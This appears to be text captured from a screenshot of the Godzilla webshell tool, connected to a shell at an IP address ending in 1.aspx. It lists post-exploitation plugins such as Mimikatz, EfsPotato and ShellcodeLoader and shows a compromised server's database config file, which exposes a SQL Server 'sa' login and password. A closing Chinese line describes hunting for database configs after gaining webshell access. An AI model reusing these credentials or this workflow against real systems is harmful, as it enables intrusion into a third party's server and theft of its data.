 Url:http://121.40.107.43/1.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato
基础信息 命令执行 文件管理 数据库管理 笔记
Disk
C:/inetpub/wwwroot/edu/db.config shellId:05c0fb68-46c9-48f8-91a7-02121e472ed5 - Godzilla-Notepad
C:
db.config
C:/inetpub/wwwroot/edu/db.config UTF-8
1 <?xml version="1.0"?>
2 <!--数据库链接，以下是设置说明：
3 name:当前系统的主域（系统支持机构入驻，可以分配各机构二级域名，与数据库没有关系）;
4 connectionString: Data Source=（数据库服务IP地址）; Initial Catalog=(数据库名称); User ID=(数据库账号);password=(密码);
5 -->
6 <connectionStrings>
7 <add name="weisha100.cn"
8 connectionString="Data Source=localhost;Initial Catalog=examweisha;User ID=sa;password=admin123;"
9 providerName="WeiSha.Data.SqlServer9.SqlServer9Provider" />
10
11 </connectionStrings>
12
拿到webshell权限后，寻找数据库配置文件